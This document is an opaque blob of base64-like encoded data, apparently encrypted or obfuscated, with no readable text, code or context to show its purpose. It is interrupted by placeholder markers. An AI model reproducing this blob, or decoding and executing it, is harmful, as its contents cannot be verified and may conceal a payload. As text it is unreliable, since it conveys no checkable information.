IJkaay1t9Vhu3mH2PgN2BXNW2nCEoj0bOBC0t0kYV4B23EgnbGDYXXidW/c8FSRUMnTEJ+/xbnV5XfHkSQVX+wvHYidsNJAUK5MkuGpQdhhzLac/5utuFUdf4vIbVBbZFZABZCdc0Vpv32Hqak12ViZh63CEoj0bOBC0t0kYV4B23EgnbGDYXXidW/c8FSRUMnTKJPvxeH93R/rfCFYTzDOOSDpsesVYZ4gOuGpQdhhzLadrrqI9GzgQtOMBUQSOCZMeYj540U1b3G32PhUkfDx66QPv7HlXfUK0qklWAsw6x2InbDSQFCuTJLhqUHYYcy2nP+brbhVHX+LyG1QW2QKTHWQkUd5QQ9Jq/CYVJBhuLek+4u4mMTgQtLdJGFeAdtxIJ2w0kBR/223rZC85TjZ/6yr3xHRJfXz79AIYSoBmx2InbDSQFCuTJLhqUHYYcy2nP+brbhVHX+LyG1QW2ReOBWIoNI0UKoI/kmpQdhhzLadrrqI9GzgQtLcdUB7TeKMHcSlm3FVy8nb1Hhk7XSEtoW2u4XFeeULA/[base64]/S31S6D3r8HFaYWLx9AFdFMsClQViPj2LPiuTJLhqUHYYcy2na66iPRs4ELS3HVAe03ijB3EpZtxVcuFh+yIVNVMHZOou/[base64]/Y76uPV44HbTTCEwSjjiTHy9lPYs+K5MkuGpQdhhzLadrrqI9G2wQqrdbCUOXYsRbMXgjkBItkyzsak12CmI5sH+2sSsPLxmvnUkYV4B23EgnbDSQFCuTJLg8ESQYPS26a/rqdEgjOrS3SRhXgHbcSCdsNJAUK5Nw8CMDeGc8e+I54uNkaX1T/PIKUyPJO5kaJ3E0w1F/[base64]/[base64]/KIhG2xY/[base64]/PUBlGbidSRhXgHbcSCdsNJAUK5MkuGpQdhhzLadr/aIgG2xY/eRHZxDFIrkOYSl3xF191lT3OiM6Vyd+ryqnrhcbOBC0t0kYV4B23EgnbDSQFCuTJLhqUHZNczCnP+brbhVHQ/X5AEwe2jOyHWouccIcAZMkuGpQdhhzLadrrqI9GzgQtLdJGFeAdtxIJ2x1nldk3G/xLzUuSDp/4jiiiD0bOBC0t0kYV4B23EgnbDSQFCuTJLhqUHYYcy3zI+fxM2RrUfr+HVENxRiJBWUpZphAY9p3tjkVIkw6Y+A4rqQ7G2xY/eRHSxLUIpUGYD8601tk2G39DwgmUSFo9GeusjQxOBC0t0kYV4B23EgnbDSQFCuTJLhqUHYYeiGNa66iPRs4ELS3SRhXgHbcSCdsNJAUK5Mk+2pNXBhzLadrrqI9GzgQtLdJGFeAdtxIJ2w0kBQrkyS6OQQkUT1qpWuzvz1PYUDx+A8YFo41kwdsJXHgVX/bJL5sUDcWMGLoIOfnTVpsWJ63SRhXgHbcSCdsNJAUK5MkuGpQdhhzLadrrqI9GzgQtKhJWVnDOZMDbilE0UBjuSS4alB2GHMtp2uuoj0bOBC0t0kYV4B23EgnbDSQFCuTPrhiBD5RICP0Lvr2dFV/[base64]/VeDBCFQexAWIB3UpcOJRaNx2/[base64]/3nPUASELS3SRhXgHbcSCdsNJAUK5MkuGpQdhhze+Y5ru89Bjh99eMBFhrBLtQbJ2E03Bgrgy2jQFB2GHMtp2uuoj0bOBC0t0kYV4B23EgnbGCQHzaTaaNAUHYYcy2na66iPRs4ELS3SRhXgHbcSCdsfdYUI8YkpmpAdh51LeFrqKQ9XTZW/[base64]/[base64]/OtxVeMdU9zpQcB5zY6d3rvZ1Umse+PYaTCfPJtxDJyM9uhQrkyS4alB2GHMtp2uuoj0bOBC05QxMAtI43BMnP3zfQWfXV/AlB2wYcjyra+DnZU9KVff/[base64]/QUGM0o/bP4Y+uNpXiIQ8uIHWwPJOZJIL2U0yz4rkyS4alB2GHMtp2uuoj0bbFj95EdnFMwznRpIOnHCWGrKVv0pGDNbOFnuJuvwNRIjOrS3SRhXgHbcSCdsNJAUK5Ny+ThQMxhuLfMj5/EzZH1G9fscWQPFGYoNdSB1yWd/0nD9YlltMnMtp2uuoj0bOBC0t0kYV4Az0htvI2HcUFjba+9qVnAYNiPoPevwcVphc/viB0xXnnbMYidsNJAUK5MkuGpQdhhzLadrrqI9BDhE/P4aFijBNYgBcS1g1Xt91nb0Kwl+XX1i8S787nxCW1/h+R0RfYB23EgnbDSQFCuTJLhqUHYYcy2nca6qaVNxQ7rIDV0WwyKVHmY4cf9CbsFo+TNYfxRzaKkl6/ppaX1T/PIKUzbUdtpOJzh82Ucl7Hf7IhUyTT9oyD3r8HFaYWLx9AFdFMt+mUZpKWzEZm7QbP0pGxdMeiS8Qa6iPRs4ELS3SRhXgCvQYidsNJAUK5MkuGpQdlk3ab1r6PdzWGxZ+/lJEBKMdohBJzcekBQrkyS4alB2GHMtp2uuomtaahD6t1QYA8g/j0Z0KWDEXWXUd7g2DHZDLiGNa66iPRs4ELS3SRhXgHbcSCdsNJBbK44k40BQdhhzLadrrqI9GzgQtLdJGFeAdtxIJ2xh3lBuwT64a1F+Tjxk42u+ojwGJRD6uRxWE8Uk3FcnIjrFWm/WdrhwUHcJeiGNa66iPRs4ELS3SRhXgHbcSCdsNJAUK5Mk9i8HAlkxN6dqr6prVHFUtKdJGUqddpJGaSlj5FVpkzu4JF44XSRZ5imuuD0aKRm4nUkYV4B23EgnbDSQFCuTJLhqUHYYcy2na+3tclBxVdHvGVEFxSXGSHMkfcMaVMBl9iMEP0I2Q/Im7OdvE3Ye9/gGUx7FE4QYbj5xwxgrgy20QFB2GHMtp2uuoj0bOBC0t0kYV4B23EgnbHffW2DaYcgrBD4Ccy/0P/zrc1w6EKmqSUwO0DOTDiciOtNbZNht/RoRIlBzK6Fr4Kx+VHdb/fI5WQPIdsNIaWJ331tg2mHIKwQ+GGktpWSsrhcbOBC0t0kYV4B23EgnbDSQFCuTJLhqUHZIPH3UJ+H2bgE4RPz+GhYo0zeSAXMlbtVkZMNX9CUEJRA9I/ck/[base64]/hoWKM0zjg9iA2TEXWTdd7AlXHZMeiS8Qa6iPRs4ELS3SRhXgHbcSCc6dcIUeZM5uD4YP0t9UvQq4OtpUmJVxPgZaxvPIo9AaGJk30RY32vsOVltMnMtp2uuoj0bOBC0t0kYV4A50hhoPEfcW3/AJKVqAm0ycy2na66iPRs4ELS3SRhXgD+aSC8iYdxYK5I5pWoCdh51LfMj5/EzTmpc57kFXRnHIpRIOXE0wh0rwWHsPwI4GHI8vEGuoj0bOBC0t0kYV4B23EgnZHueQHLDYbhsVnZMO2T0Ze3jbRs+FrTjAVEEjjWdGCkpesYULZUkuikYJFc+aKVrs78gG2xY/[base64]/S3dA4edLEX2AdtxIJ2w0kBQrkyS4alB2GHMtp2uuoj0bOBC0rUlMH8kl0gtmPDSWEivHbPE5XjVZIyP3JP73c199QrSxTxgYjiOSDGI+NJYSK5Fn8DgfO11xLaZ2s6JpU3FDuvQISFnFOIpGZUY0kBQrkyS4alB2GHMtp2uuoj0bOBC0t0kYV4B23Eg4bDzfGn/[base64]/zExOBC0t0kYV4B23EgnL3veUmLUPrgsBThbJ2ToJa6qeBI4S563SRhXgHbcSCdsNJAUK5Mk7CIZJRYgaPM/5+x6SDhM6LdBTB/[base64]/[base64]/WN45IaWx93hR/miTuJRkyGGMtunazomlTcUO65AxMA8k4mxtcIkmQEi2TLOwiGSUWIGjzP+fsekhDXsm3VBgD+zihQTxGNJAUK5MkuGpQdhhzLadrruc9HT46tLdJGFeAdtxIJ2w0kBQrkyS4alB+GiZj4y78oD1SdhDxt08eV4gilAF0YmfVQH/aav85XiNWN2j1a7OiPBp9HuH5DV0FiXr2SCdsNJAUK5MkuGpQdhhzLadrrqI/VX1HwPYLGlfJONwNJ2oykBx/223rZAMzTCdk6Sz9rHNeb2T19UkFV4F3mUZpKWPkVWmaKJJqUHYYcy2na66iPRs4ELS3SRhXgHSfB2gnfdVxc8Nt6i8DdBg6Y6curqQ7MTgQtLdJGFeAdtxIJ2w0kBQrkyS4alB2GHsl8yPn8TNIfUTg/[base64]/PRooGb27YxhXgHbcSCdsNJAUK5MkuGpQdhhzL+Qk4el0XkhR4P9LGB7OdplIIWoekBQrkyS4alB2GHMtp2uuoj0bOBC0t0kYX9Q+lRspP3HEQGLdY+tkEzlXOGTiG+/2dRslOrS3SRhXgHbcSCdsNJAUK5MkuGpQdhhzLadrrqI/SGxC/fkOGleda9wcfjxx31Ir1ir7JR89UTZd5j/mojsdOFW69AZXHMkzrAlzJDSPFG6dZ/clGz9dA2zzI664PU9wWee5Gl0D1D+SD3Rid99bYNphyCsEPhF/B6drrqI9GzgQtLdJGFeAdtxIJ2w0kkRkw1f0JQQlGnNk6WvrojsdOBjg/wBLWdMziBxuInPDGnvcdMsmHyJLczCnP+brbhVHQ/X5AEwe2jOsB3cfeN9AeJthtjofJms/YvM4p6sxMTgQtLdJGFeAdtxIJ2w0kBQrkyS4aAA5SABh6D/d4XJLfRK0/gcYEoBw2mInbDSQFCuTJLhqUHYYcy2na66iPRs4ELS/HVAe03iPDXM4fd5TeJ109zojOlcnXuQk/uc9BjhE/P4aFijTN5IBcyVu1WRkw1f0JQQFWzx94mOEoj0bOBC0t0kYV4B23EgnbDSQFCuTJLhqUHYYc2ipO+HyTld3RMf0BkgSjFzcSCdsNJAUK5MkuGpQdhhzLadrrqI9GzgQtLdJTB/JJdIbYjhg2VpswCroJQAFVDx51Cjh8ngxOBC0t0kYV4B23EgnbDSQFCuTJLhqUHYYeiSrQa6iPRs4ELS3SRhXgHbcSCdsNJAUKddh9CsJdBg6Y6curqQ7GzBE/P4aFgTFIogBaStnnlBu32Xhak12TDtk9GXR8XxVcUT97Qx2As00mRovKTrUUWfSfbRqBD5RICP0Lvr2dFV/Q7rzDFQW2X/VRA1sNJAUK5MkuGpQdhhzLadrrqI9GzpZ+uQdWRnDM7IJaik2kF1lk2G4bFZ2TDtk9GX853NadVW88kdRGdMinQZkKVrRWW6aLbRAUHYYcy2na66iPRs4ELS3SRhXgHaSHWsgNI0JNpNw8CMDeEs2efMi4OVuFWhf5MQFVwPTdtpOJ2Rg2F14nXf9PgQ/VjR+qTvh8k5Xd0Tnt1QYGdU6kEErRjSQFCuTJLhqUHYYcy2na66iPRs4RPz+GhYHzyavBGg4Z5AJK8ds8TleCUsyY+4/5/h4a3dAx/sGTASIIpQBdGJn1UB/2mr/OV4mVyNe6yT68TQAEhC0t0kYV4B23EgnbDSQFCvaYrhiEzlXOGTiDvbydEl9Q8HnDVkDxTLcTiFsYNhdeJ1x6iYDdh51LfMj5/EzTmpc57kFXRnHIpRBJzcekBQrkyS4alB2GHMtp2uuoj0bOBDi9hsYHs4+mRpuOHHUd2Tcb/EvNS5IOn/iOK6/PU9wWee5NksWzj+IAX0pWsVZadZ2sD4YP0t9fuI/+utzXGse9/[base64]/axCWHdf//4MfQ/QP44NdAlswFhi0G3sY1A1Vz157iX75yYxOBC0t0kYV4B23EgnbDSQFCuTJLhqUHYYICPoO/rrclVrHvf4BlMexROEGG4+ccMUNpNt9iIVJFEnaOMI4e12Un117OcAShLTbfZIJ2w0kBQrkyS4alB2GHMtp2uuomAxOBC0t0kYV4B23EgnbDSQFHa5JLhqUHYYcy2na66iPRs4EOD/AEtZ/yOMDGY4cf9CbsFo+TMjIlknaK9itYg9GzgQtLdJGFeAdtwVK0Y0kBQrkyS4ahM+XTBm1D/v4XZ+dUDg7lMYEdU4nxxuI3qQHCKTf5JqUHYYcy2na66iPRt+X+a3QU4W0naZSDpsJIsUbpM4uD4YP0t9ePUn/axxXnZX4P9SGBKLfdVIfEY0kBQrkyS4alB2GHMtp2uu9HxJOES0qklMH8kl0h11IGfrUVaIDrhqUHYYcy2na66iPRs4ELT+DxhfqnbcSCdsNJAUK5MkuGpQdhhzLadrpvYzVGhE/[base64]/0mfzcFAwTT1u8yLh7D0TMRDvnUkYV4B23EgnbDSQFG3cdrhiBjdKc2indq6yJht9EKi3HVAe03iJGms/[base64]/1beovUCpEc2OpJP72dFR2Q7rkAVcCzDK6AXUpPJkdAZMkuGpQdhhzLadrrqI9GzgZtOxjGFeAdtxIJ2w0kBQrkyS4alB2GHN75jmu7T0GOF66+BlMHs84j0ZkI3vbXW7jZewiUCpEcyXzI+fxM0h9ROD+B18EgHDaSHMkfcMaeNZw7CMeMUt9bugk5et4a3lE/L5JRAuAdNNKK0Y0kBQrkyS4alB2GHMtp2uuoj0bOBC0t0lKV512iABuPzrvU27HQf4sFTVMOnviG+HyTld3ROe/BxYY0CKVB2k/PZw+K5MkuGpQdhhzLadrrqI9GzgQtLdJGFeAP9xVJzh82Ucl7Hf5JBkiUSloyT7j4HhJMDq0t0kYV4B23EgnbDSQFCuTJLhqUHYYcy2na66icxV3QOD+BlYEjjWTB2wlcfVMe9p2/TlcXBhzLadrrqI9GzgQtLdJGFeAdtxIJ2w0kBQrkyTsIhklFgx+5iXn9nRBfX7h+gtdBYgilAF0YmfVQH/aav85UHAec3nvIv2sbl5sRP35DktZwzmTA24pUchEYsFh62ZQZhFZLadrrqI9GzgQtLdJGFeAdtxIJ2w0kBQrmj+SalB2GHMtp2uuoj0bOBC0t0kYV4A/mkgvJTSOFDuTeORqHiNUPy2mdrOibxI4S563SRhXgHbcSCdsNJAUK5MkuGpQdhhzLac97/A9WjgNtOMBUQSOCZsNcxx7wGdn3HDLKR8mXXtjqST+9nRUdkO9rGMYV4B23EgnbDSQFCuTJLhqUHYYcy2na67rexswEufyGksezzjeSDpxKZBVIpN/[base64]/uiOx04Rbr0Bk0Z1HbCVSc+PZBXZN1w8SQFMwNZLadrrqI9GzgQtLdJGFeAdtxIJ2w0kBQrzg64alB2GHMtp2uuoj0bOBC0t0kYV91c3EgnbDSQFCuTJLhqUHYYcy2na67rexswXrrIBVkE1BmMDWlsNY0JK8ds8TleCVs/[base64]/vJ4VXxz/P4FXF/Uf8diJ2w0kBQrkyS4alB2GHMtpz3v8D1VOA208wZbAs0zkhwpL2bVVX/WQfQvHTNWJyWlJ+fsdhkxC563SRhXgHbcSCdsNJAUK5MksCReJF0/LbprrPJvXntf+vkMWwOCf9BILyI62EZu1SSlahV/[base64]/fdUWK445pWoEPlEgI+Qq/qx4VW4e9rdPHlfUPpUbKS91wBpu3XK2PFBqBXM0p22oojVSOA20tUsRTKp23EgnbDSQFCuTJLg8ESQYIy26a/[base64]/xcbOBC0t0kYV4B23Eh1KWDFRmWTdKNAUHYYcy2na67/[base64]/IAY4RPz+GhYUwSbSHGYuYd5QbsEtuDgVIk0hY6c/5utuFUdf5PIHbBbCI4xAYmUvuhQrkyS4alB2GHMtpz3v8D1POA204wFRBI4JkxhiIkDRVn7DLPwlEyNVNmPzZeLtflpsWfv5R1AFxTDVRA1sNJAUK5MkuGpQdhhzLadr4KIgG2xY/[base64]/[base64]/D4YdkQvLfAi4OZyTDZD9+UMXRmOIZUMcyQ0zEgrxG32Lh8hFjx48y781XRfbFi06xUYRpBkyEErRjSQFCuTJLhqUHYYcy2na66iPRs4GPu3VBgAyTiYB3BiZ9NGbtZqtisGN1E/[base64]/0dKFs4ykwUvZTSaFCOCJLVqBH8YeC3zYq6oPVQxGbidSRhXgHbcSCdsNJAUK5MkuGpQdhhzLadr4rg9dnlE/LkEWQ+IG50cb2Jy3FtkwSzVKwQ+FiFs6S/h7zUSOBq0vwcYWoAk1UErbCSZGAGTJLhqUHYYcy2na66iPRs4ELS3SRhXgHaIUicBdcRcJd5l4GI9N0w7I+En4e1vE1VR4P9HShbOMpMFL2U0mhQj3CS1ahl/[base64]/unqi73hVbVL15VQJW9IzjwF9LXbcUTaCKOspAjlUP2/mOf2/[base64]/ScVOEx7L/Qo/[base64]/j8eNUw6Yulj+/BxFzhe9foMFFfPJogbLmxvxlV5k3T3Oic/VnMwpzzn7HlUbx775wxWX9UkkEQnInXdUSeTa+g+A38DJ3/+a/WibVRoZ/35R1cHxTiZGidxNN5BZ98/uDdQNVknbu9j66s9QGVC8eMcShmAJpMYUCV6i0kwkS20QFB2GHMtp2uuoj0bOBC0t0kYV4B2k0ZkI3rEUWXHU/EkFDlPfWnoKPvveFVsHvb4DUFZwSaMDWkoV9hdZ9cs6mNLXBhzLadrrqI9GzgQtLdJGFfWN45IbmwpkFsl0Gv2PhU4TARk6S/h9TNWc0C88kUYA4x2kkE8RjSQFCuTJLhqUHYYcy2na67weE9tQvq3DVcU1TuZBnNidt9Qcp12/ScfIF0QZe4n6qpyEjQQ/axjGFeAdtxIJ2w0kBQrzg64alB2GHMtp2uuoj1McV7w+B4WGcE7mUg6bEfERmLdY7AHESJQfX/mJertcBMxGa+dSRhXgHbcSCdsNJAUfdJ2uCRQaxgnJeJnrtFpSXFe878kWQPIeI4JaSh73Rwimii4Phg/S31S4C76zW1PS0Tm/gdfX4l/[base64]//[base64]/oPvq4f1d5Xv+1SQVKnXaZSCFqNJhAJcN2/TofJhhuLelitYg9GzgQtLdJGFeAdtxIJ2w0zRgrgy20QFB2GHMtp2uuoj0bOBC0t0lLEtQClQViI2HEHG3Gavs+GTlWcyWua/[base64]/4j/78HMbMDq0t0kYV4B23EgnbDSQFCuTLOwiGSUWJ3qndq72dVJrHsv4GV0Z8DmMHXdkcZkdJ7kkuGpQdhhzLadrrqI9GzgQ4P8AS1nGOZ8ddAV6xFF5xWX0alZwGDBh4ir8y3NPfULi9gUQA8g/[base64]/xCS+bHp2GHMtp2uuoj0bOBC0t0kYV4B23EgnbDSQFCuTLOxkBCEWMWHyOaarMRtsHuDgR1cHxTiZGikqe9NBeJsttGoHP1Y3YvBl/edxXTZW+/[base64]/xKuKqaRV+X/[base64]/DNSdgVuMKc/5utuFWhC8ecGSFnON5ENDWw0kBQrkyS4alB2GHMtp2uxomlTcUO65xtdB88m0gRoL3XEXWTdKuovADpZMGivLqeIPRs4ELS3SRhXgHbcSCdsNIoUf9tt62QAJF0jYvdrqKQ9E2xY/eRHSAXFJpMYKSJ13VErjiT9Y0tcGHMtp2uuoj1GNDq0t0kYV4B23DdgKWD9XWXadPc6IyJZJ3j0ca7kaFV7RP34BxhfxX/cEw1sNJAUK5MkuGpQdhg6a6djr+c9R2QQ8bkKVBjTM5hIezA0kVEl32v7KwQ/Vz0kpznr9mhJdhC29AVXBMUy3lMNbDSQFCuTJLhqUHYYJ3/+a/WIPRs4ELS3SRhXgHbcSCdsNMZVeZNwuHdQMxY9bOoutYg9GzgQtLdJGFeAdtxIJ2w02VIrmya6ak1rBXN5rmv852lOal60tR5ZHtQ/kg8ldx6QFCuTJLhqUHYYcy2na66idF04GLblDFkT2XTcVTpxNMQdK8Fh7D8COBhxffUu/u1tSX1R8O5LA32AdtxIJ2w0kBQrkyTlahM3TDBlp2Pgqz1AEhC0t0kYV4B23EgnbDSQFCvBYew/AjgYcX7yKO3nbkg6C563SRhXgHbcSCdsNJBJAZMkuGpQdhhzLadrrvB4T21C+rdZA32AdtxIJ2w0kEknuSS4alB2GHMt2CT+53Nrd0Dh+Q1dBeMExkhhOXrTQGLcarhiFXoYJySnMISiPRs4ELS3SRhXgHaVDidkYNhdeJ1n+TpQcB5zee8i/ax+Wmge8fkfEVfbXNxIJ2w0kBQrkyS4alB2GHN75jmu7D0GOET8/hoWFMEm0g1pOi+6FCuTJLhqUHYYcy2na66iPVJ+ELy1DV0EyyKTGCVsNY0JK90q/mNQJF0nePUlrvZ1Umse9/YZFgPBNIkGYylmkAsrx2zxOV4JVyNo6R/v4GhVfFXmvwwRV5p2iABuPzrvW3vWaswrEiNIe2iucISiPRs4ELS3SRhXgHbcSCdsfdYUI5Fn8DgfO11xLbp2s6JzFXoZtOUMTALSONxAcyR9wxpm2mrxOh8mVTxjp3auoy0SNBDg/wBLWf85jA1pHHvAQWXXYeoJIgZKNiXzYrWIPRs4ELS3SRhXgHbcSCdsNNlSK5sm/iMCM148daVrs78gG3Ye9r5JShLUI44GJzh82Ucl7GvoLx4GVyN46S/r8Ft9MFW9rGMYV4B23EgnbDSQFCuTJLhqGTAYey/qOOfnPxslDam3BxYVgHDaSGliYpAIK4I1sWoCM0wmf+lr+up0SDZv++cMVifPJokGYylm8lh+wSz9Y0tcGHMtp2uuoj0bOBC0t0kYV8kw3EAlIWfZUSmTOaV3UDgWMS2hba6zLBslDam3BxYBiXaODXM5Zt4Uf9tt62QvOUg2Y9ck/vdzX31C3dJYCV/Ff8diJ2w0kBQrkyS4alB2GHMtpyLoojUZa1Hy9htRVYBrwVUnIjrSHSvBYew/AjgYJ2XuOKDdckt9XsT4GU0ZxDOOO2YqdcJdI9Yto0BQdhhzLadrrqI9GzgQtLdJURGAft4NYytxkhQ2jjm4JF40EXN/4j/78HMbbFj95EdbFtB4iAllOXrUUXmTO7g+GD9LfVLoO+vsSVp6RfrzDEpfxX/cUic4fNlHJexr6C8eBlcjePdj66smMTgQtLdJGFeAdtxIJzEekBQrkyS4alArFFktp2uuoj0bOG/k5QxIGNAZjA1pdjTWQWXQcPElHnYQei38NqKIPRs4ELS3SRgo0CSZGGg8RtVVb8o+uCwFOFsnZOglrqo0G2M6tLdJGFeAdtxIJ2w0wlF/xnb2alF3ECdl7jig8m9eaF/[base64]/IAY4RPz+GhYUwSbSDWk6OtI+K5MkuGpQdhhzLadrrqI9GzgQtLdWGF/[base64]/223rZAAkXSNi92Xt7nJIfRi9rGMYV4B23EgnbDSQFCvOJPsrBDVQcyXiYq75Fxs4ELS3SRhXgHbcSCdsNJBGbsdx6iRQdwloB6drrqI9GzgQtLdJGAqqdtxIJ2w0kBQrkyS4OBUiTSFjp2q+uRcbOBC0t0kYV9169kgnbDSQFCuTW/E5PTlaOmHiBPzLe0l5XfGtSV4CzjWIAWgiNJgdK8gOuGpQdhhzLadrrqI9Un4QvLYdUB7TeJ8Jd2xozBQqx2zxOV41WSMj4iX4qz1JfUTh5QcYA8g/j0ZYJXrWUXn+a/ojHDN+IWLqHs+qNAASELS3SRhXgHbcSCdsYtFGK9YkpWoEPlEgI+Qq/qx4VW4LnrdJGFeAdtxIJ2w0kF1tkyz9ZBl/GCFo8z787D0aKAuet0kYV4B23EgnbDSQXW2TLLooHzlUNmzpaa6/IBtsSeTyBl5XxXiRQSc+ccRBed0k/[base64]/nNBtqVeDiG1ZXgWfHYidsNJAUK5MkuGpQdlE1La8uoPduXmpx8/IHTDPBIp1IIWo0klZk3Gj9Kx50GG4wpz/[base64]/POJkUbhx71Bslx2HrPlg4EXot9S76929VOBGkrGMYV4B23EgnbDSQFCvFZepqH3YFc2ipJu/6SVRtU/[base64]/SRZdkNZLadrrqI9GzgQtLdJGFeAdtxIJ2w0kBQrxWXqahl2BXN67iXq7WoVa1Pm8gxWWdc/mBxvbGjMFDufDrhqUHYYcy2na66iPRs4ELS3SRhXgHbcSCdsNJBVK44k7yMeMlckI/Qo/[base64]/Kp4EiM6tLdJGFeAdtxIJ2w0wlF/xnb2ahkldjJDryWnomFHOBH95C9RGckimUBpZTSPFCPFa/EuUGYYbjC6a/qiIhsoEK63HRFXmnaxCXMkOt1Vc5tqtGpAfwNZLadrrqI9GzhNuJ1JGFeAdtxIJxNn0Vpix23iLyA5SABh6D/[base64]/[base64]/kwZ0djTWQWXQcPElHnYQNiGnP6eiZjE4ELS3SRhXgHbcSCc6dcIUZZM5uDENejJzLadrrqI9GzgQtLdJGFeAOcdiJ2w0kBQrkyS4alB2Xjx/p2PhonRVOFW9twwWH8Elsx9pHGbfRG7BcOFiH38YdSunY+DZcmY4DbTyMlcqiW32SCdsNJAUK5MkuGpQP15zJaY/p6JvXmxF5vlJVkyqdtxIJ2w0kBQrkyS4LB8kGHtipyLgomkSEhC0t0kYV4B23EgnbDSQFCvaYrhiBHhQMn7IPODSb1RoVebjEBAYiX/2SCdsNJAUK5MkuGpQdhhzLadrrqJuTHFE9/9JEBiJdodiJ2w0kBQrkyS4alB2GHMtp2uuoj0bOBC09AhLEoB0iQZjKWaSDgGTJLhqUHYYcy2na66iPRs4ELS3SRhXgHafCXQpNJJSZMFn/T8eMl0hL71BrqI9GzgQtLdJGFeAdtxIJ2w0kBQrkyS4alB2GD1W6Bauvz0aOUTP+DQDfYB23EgnbDSQFCuTJLhqUHYYcy2na66iPRs4ELT1G10Wy232SCdsNJAUK5MkuGpQdhhzLadrrqI9GzgQ9/[base64]/B4SDgNtOMBUQSOCY8JaSVg2U5u/XH1KBUkECcj5CTh6XReXUjk/[base64]/fyeFR+EOC5ClcYyz+ZOGY4fJASLZNwtikfOVM6aNcq+uo9BDhEuvQGVxzJM6wJcyQ0ihRlnWf3JRs/XQNs8yO1iD0bOBC0t0kYV4B23EgnbDSQFCuTJLhqUHYYcy3lOevjdgASELS3SRhXgHbcSCdsNJAUK5MkuGpQdhhzbuY466I/S3dAx/sGTASCbPZIJ2w0kBQrkyS4alB2GHMtp2uuoj0bOBC0t0kYGY4mkxhUIHvERyuOJOwiGSUWDH7mJef2dEF9YPvnOlQY1CXUHCk8e8BnZ9xw62NLXBhzLadrrqI9GzgQtLdJGFeAdtxIJ2w0kBQrkyT6OBU3U2gHp2uuoj0bOBC0t0kYV4B23EgnbDSQFCuTZ/k5FXYaI2L3GOLtaWh7X+TySwJ9gHbcSCdsNJAUK5MkuGpQdhhzLadrrqI9GzgQtOEISlfTNZMYYhp13EFukzm4Phg/S31S9Crg62lSYlXE+BlrG88irwtoPHGYQCXDa+gZHDlMAG7oO+urJjE4ELS3SRhXgHbcSCdsNJAUK5MkuGpQdhhzLadr/eFyS31m9fscXX2AdtxIJ2w0kBQrkyS4alB2GHMtp2uuoj0bOBC0t0kYV5921EBpYmTfRFjfa+wZEzlINi26a/3hckt9ZvX7HF1ejHbUBikTZN9EWN9r7BkTOUg2SP874ut+UmwQqbdICF6JXNxIJ2w0kBQrkyS4alB2GHMtp2uuoj0bOBC0t0kYV4B2xkgvZHqeRGTDV/QlBAVbPH3ia7Oic050XL27SRAZjgmMB3cfeN9AWNBr6C81Lkg/ZOQi+qIgGzkBvb5SMleAdtxIJ2w0kBQrkyS4alB2GHMtp2uuoj0bOBD25QxZHJtc3EgnbDSQFCuTJLhqUHYYcy2na66iPRs4U/XkDBhVxDOQCX5uLroUK5MkuGpQdhhzLadrrqI9GzgQtLdJGFeAdtxIaWJw1VhqyiSlagQ+USAj2Djv7HRPcUrx2RxVFcUk1BwpKHHcVXKfJPZkFDNUMnSucISiPRs4ELS3SRhXgHbcSCdsNJAUK5MkuGpQdhhzb/Uu7+kmMTgQtLdJGFeAdtxIJ2w0kBQrkyS4alB2GDdo4Sr77mkBEhC0t0kYV4B23EgnbDSQFCuTJLhqUHYYcy2na67sRlRFEKm3HWMY/W32SCdsNJAUK5MkuGpQdhhzLadrrqJgMTgQtLdJGFeAdtxIJz5xxEF53ST2cXp2GHMtp2uuomAXEhC0t0kYV4B2owd3KXrjVWbWU/EkFDlPaS3hPuDhaVJ3XrS/DBFX21zcSCdsNJAUK5MkuGoEJEFzdo1rrqI9GzgQtLdJGFeAdtxIcS1mkEArjiTvIx4yVyQj6Dvr7DVeNBC2yBpdG8Z01VMNbDSQFCuTJLhqUHYYcy2na+fkPRNsGbTlDEwC0jjcHDxGNJAUK5MkuGpQdhhzcKco7/[base64]/HjKlcZxj+bHXUpcOBbe+Bo9z4DbBg1eOko+utyVTgY8b5JQ32AdtxIJ2w0kBQrkyTuKwJ2THMwpz/m624VR0P1+QBMHtozrAd3H3jfQHibYbhsVnZdfX3oO93uck9rGa+dSRhXgHbcSCdsNJAUYtUksCQFOlRzLLp2rvY0G2pV4OIbVlfUbfZIJ2w0kBQrkyS4alAkXSd49SWu9nVSax7L5AhWHtQ/hg1XI2TjWGTHd7A+GD9LfX7iP/rrc1xrELKxSUwfySXSG2I4YNlabMAq6CUABVQ8efRitYg9GzgQtLdJGAqMXNxIJ2w0kBQr7GP9PiA5SABh6D/d4XJLfQq08RxWFNQ/kwYnZHGZFHC5JLhqUHYYcy2na66idF04GPG3Tx5XxXijGGg8R9xbf+Bn9zoVE0AjYe4o5/Y0G2M6tLdJGFeAdtxIJ2w0kBQrk3L5OFAiGG4t8yPn8TNka1H6/[base64]/+utzXGse5PgZaxvPIq8LaDxxnBQpw2HqORklTDZj82mnuRcbOBC0t0kYV9169kgnbDSQFCuTW/8vBAVdIH7uJODQeFh3QvCtSV4CzjWIAWgiNJhRIpN/kmpQdhhzLadrrqI9G25R5rcdGEqAdI8cdSV61xYrjjm4PgkmXTxrpy6upDsbfRCrtwwYTYB000orRjSQFCuTJLhqUHYYcy2na67sPQY4RPz+GhYExSWPAWgiV99BZcdh6jlQcB5zee8i/axuXmtD/fgHexjVOIgNdT9PxGkwuSS4alB2GHMtp2uuonRdOBj6vklKEtQjjgYnIi+6FCuTJLhqUHYYcy2nPe/wPVQ4DbTwDEw0zyOSHGI+X9VNI8ds8Tlcdkx6IY1rrqI9GzgQtLdJGFeAdtxIdWwpkEZu0mDLLwMlUTxj1D/h8HxcfWLx9AZKE4g51VMNbDSQFCuTJLhqUHYYIWjzPvzsPUkSELS3SRhXgHbcSCdsNJAUK4wksGIEPlEgI/Qu/fF0VHZz++IHTBLSJdwUe2w8xFxiwCrrLwMlUTxjxCT77GleakO0qklDCol/0EgvOHzZRyXAYes5GTlWEGLyJfrnb0hDRMm3VBgFiXrcGi5GNJAUK5MkuGpQdhhzLadrrrg9VW1c+KxjGFeAdtxIJ2xpnD4rkyS4alB2GAx94jn9625PS1Xn5ABXGfIznwd1KC6QUn7dZ+wjHzgYe2ira/qrPUASELS3SRhXgHbcSCdsYtFGK90kpWpSJUwhZOksrKIgBjhE7ecMVxGAM9xOIWxxkAsr1iSialJ5Gn8Hp2uuoj0bOBC0t0kYV4B23AcncTTXUX/wa+0kBDNKGGj+Y/rqdEg0EPq+UjJXgHbcSCdsNJAUK5Nz6iMEM2s2fvQi4exOT3dC9fAMahLDOY4MLyM4kEAiiA64alB2GHMtp2uuoj1PcFnnuRpdBNM/kwZEI2HeQG7Bd7g2DH